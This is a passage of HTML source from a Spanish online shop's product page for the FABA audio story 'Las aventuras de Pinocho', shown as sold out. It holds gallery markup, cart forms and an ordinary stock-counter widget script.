//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1946" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="42989312737612">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27008777388364__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27008777388364__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--27008777388364__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-42989309919564"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-1
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=416" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27008777388364__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-42989312737612"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-2
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=416" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--27008777388364__main"
        data-section="template--27008777388364__main"
        data-url="/products/cuentos-las-aventuras-de-pinocho-faba"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Cuentos Las aventuras de Pinocho FABA
                </h1>
                <a href="/products/cuentos-las-aventuras-de-pinocho-faba" class="product__title">
                  <h2 class="h1">
                    Cuentos Las aventuras de Pinocho FABA
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--27008777388364__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €12,90 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €12,90 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--27008777388364__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46832640131404">
                  
<input type="hidden" name="product-id" value="8622788739404" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></div><div id="shopify-block-AWUJEejMxMUQ5TDlTM__1f5969b1-bc5c-4f1f-a76b-01c420f239cb" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8622788739404'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div
                  id="Quantity-Form-template--27008777388364__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--27008777388364__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Cuentos Las aventuras de Pinocho FABA</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--27008777388364__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--27008777388364__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Cuentos Las aventuras de Pinocho FABA</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<noscript
  class="product-form__noscript-wrapper-template--27008777388364__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27008777388364__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27008777388364__main"
        class="select__select"
        form="product-form-template--27008777388364__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="46832640131404"
          >Default Title - €12,90 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div id="shopify-block-ARlJ4eFh5WGhHNmlyN__wishlist_engine_product_page_wiCi7G" class="shopify-block shopify-app-block"><div class="wishlist-engine" data-product_id="8622788739404" data-variant_id="46832640131404" data-full_button="true"></div>
</div>


<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--27008777388364__main"
      class="product-form main-product-form"
      data-section="template--27008777388364__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27008777388364__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27008777388364__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46832640131404"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--27008777388364__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agotado
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8622788739404" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></product-form><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411762251134" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46832640131404"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861762251134" defer="defer"></script></div>

<div id="shopify-block-ATFJ3bTZmNXFBNlAxc__jedi_stock_counter_stock_counter_CTeDWG" class="shopify-block shopify-app-block"><div class="jedi-stock-counter"></div>

<script>
  (function() {
    
    const appSettings = {"widgets":[{"id":"a0b12295804ab19","title":"Stock","enabled":true,"design":{"editorValue":"\u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e","displayHtml":"\n        \n      \u003cdiv class=\"none wrapperClass\" style=\"display: flex; justify-content: center;\"\u003e\n        \u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e\n      \u003c\/div\u003e\n    \n        \u003cdiv style=\"width: 100%; height: 10px; background-color: #ddd; border-radius: 8px; margin-top: 8px;\"\u003e\n          \u003cdiv style=\"display: block; width: VAR_PROGRESS_BAR_FILL_COLOR_WIDTH; height: 100%; background-color: #EF6187; border-radius: inherit;\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n      ","quantityOf":"product","minRandomQuantity":1,"maxRandomQuantity":10,"setQuantityZeroIfNegative":true,"animation":"none","contentAlign":"center","showProgressBar":true,"progressBarTotalStock":"25","progressBarFillColor":"#EF6187"},"rules":{"showOnlyIfqunatiyNotTracked":false,"showOnlyIfQuantityTracked":true,"minQuantity":"-9999","maxQuantity":"25","showIfProductHasTags":false,"productTags":[],"showForSelectedProductsOnly":false,"selectedProducts":[]}}]}
    let variants = [];
    let product_inventory_quantity = 0;
    let product_tags = ["20","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 3 años","Desde 6 meses y más","Editar","Faba","Juguete musical","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","Tecnología","TVBF"];
    const productId = 8622788739404;
    let selectedWidget = {}
    let widgetHtml = appSettings.widgets[0].design.displayHtml || appSettings.widgets[0].design.editorValue; // 0 is the default widget for design mode view

    let lastUrl = location.href;
    new MutationObserver(() => {
      const url = location.href;
      if (url !== lastUrl) {
        lastUrl = url;
        handleVariantChange();
      }
    }).observe(document, { subtree: true, childList: true });

    function toggleWidgetDisplay(visible) {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.style.display = visible ? 'block' : 'none';
      });
    }

    function renderWidget () {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.innerHTML = widgetHtml;
      });
    }

    
    
      variants[0] = {
        id: 46832640131404,
        inventory_quantity: 0,
        inventory_management: "shopify"
      }
      product_inventory_quantity += 0;
    

    function handleVariantChange () {
      const url = new URL(location.href);
      const variantId = url.searchParams.get('variant') || 46832640131404;

      const variant = variants.find(variant => {
        return parseInt(variant.id) === parseInt(variantId)
      })

      selectedWidget = getSelectedWidget({ variant })

      if (selectedWidget) {
        replaceWidgetVariables({ variant })
        renderWidget()
        toggleWidgetDisplay(true);
      } else {
        toggleWidgetDisplay(false);
      }

      if (window.Shopify.designMode) {
        renderWidget()
        toggleWidgetDisplay(true);
      }
    }

    function getSelectedWidget ({ variant }) {
      let toReturn = null

      toReturn = appSettings.widgets.find(widget => {
        // Don't show if widget is disabled
        if (!widget.enabled) {
          return false
        }
 
        // Don't show if track inventory tracking is disabled and widget is set for variants with track inventory
        if (widget.rules.showOnlyIfQuantityTracked && !variant.inventory_management) {
          return false
        }

        // Don't show if track inventory tracking is enabled and widget is set for variants with not track inventory
        if (widget.rules.showOnlyIfqunatiyNotTracked && !!variant.inventory_management) {
          return false
        }

        // Don't show if inventory does not fall into the range
        let inventory_quantity = widget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

        if (widget.rules.showOnlyIfQuantityTracked && (inventory_quantity < widget.rules.minQuantity || inventory_quantity > widget.rules.maxQuantity)) {
          return false
        }

        // Don't show if product tags do not match
        if (widget.rules.showIfProductHasTags && product_tags && widget.rules.productTags && !product_tags.some(tag => widget.rules.productTags.includes(tag))) {
          return false
        }

        // Don't show if not selected product
        if (widget.rules.showForSelectedProductsOnly && widget.rules.selectedProducts) {
          if (!widget.rules.selectedProducts.map(obj => Number(obj.id.replace("gid://shopify/Product/", ""))).includes(productId)) {
            return false
          }
        }

        return true
      })

      return toReturn
    }

    function replaceWidgetVariables ({ variant }) {
      widgetHtml = ''
      let inventory_quantity = selectedWidget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

      if (selectedWidget.design.quantityOf === 'random') {
        function stringToSeed(str) {
          var hash = 0;
          for (var i = 0; i < str.length; i++) {
              var char = str.charCodeAt(i);
              hash = ((hash << 5) - hash) + char;
              hash |= 0; // Convert to 32bit integer
          }
          return hash;
        }
        function SeededRandom(strSeed, min, max) {
          let seed = stringToSeed(strSeed)
          var x = Math.sin(seed + 1) * 10000;
          var random = x - Math.floor(x);

          return Math.floor(random * (max - min + 1)) + min;
        }

        inventory_quantity = SeededRandom((new Date()).toLocaleDateString() + variant.id, parseInt(selectedWidget.design.minRandomQuantity), parseInt(selectedWidget.design.maxRandomQuantity))
      
        if (isNaN(inventory_quantity)) {
          inventory_quantity = ''
        }
      } else if (selectedWidget.design.quantityOf === 'variant') {
        inventory_quantity = variant.inventory_quantity
      } else {
        inventory_quantity = product_inventory_quantity
      }


      if ((selectedWidget.design.quantityOf === 'variant' || selectedWidget.design.quantityOf === 'product') && selectedWidget.design.setQuantityZeroIfNegative && inventory_quantity < 0) {
        inventory_quantity = 0
      }

      widgetHtml = selectedWidget.design.displayHtml || selectedWidget.design.editorValue // This "editorValue" is to support older installs
      widgetHtml = widgetHtml.replace(/INVENTORY_QUANTITY/g, inventory_quantity)
      widgetHtml = widgetHtml.replace(/VAR_PROGRESS_BAR_FILL_COLOR_WIDTH/g, `${(((selectedWidget.design.progressBarTotalStock || 50) - inventory_quantity) / (selectedWidget.design.progressBarTotalStock || 50)) * 100}%`)
    }

    handleVariantChange()
  })()
</script>

</div>

              <sticky-atc
                id="sticky-atc-template--27008777388364__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--27008777388364__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Cuentos Las aventuras de Pinocho FABA
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27008777388364__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €12,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €12,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
